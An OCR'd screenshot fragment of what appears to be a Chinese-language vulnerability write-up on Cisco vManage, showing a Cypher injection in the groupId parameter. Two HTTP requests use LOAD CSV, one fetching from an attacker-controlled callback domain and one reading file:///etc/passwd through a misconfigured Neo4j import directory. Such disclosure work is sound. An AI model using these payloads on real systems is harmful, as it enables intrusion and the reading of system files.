
器发出请求：
GET /dataservice/group/devices?groupId=test
\\\'<>\"test\\\\\")+RETURN+n+UNION+LOAD+CSV+FRO
M+\"http%3a//sc89bh0uzi86883zeezrpqtodfj57u.con
trolled.tld\"+AS+n+RETURN+n+//+' HTTP/1.1

Host: vmanage-XXXXXX.viptela.net

<html><body>9r0z5rg1gsunj37d5irwqczjigz</body>
但是加载我们服务器上的文件并不是很有趣，很
快我们就发现，由于服务器上的Neo4j实例的配
置错误（
dbms.directories.import
），我们能够
读取文件系统上的文件：
GET /dataservice/group/devices?groupId=test
\\\'<>\"test\\\\\")+RETURN+n+UNION+LOAD+CSV+FRO
M+\"file:///etc/passwd\"+AS+n+RETURN+n+//+' HTT
P/1.1
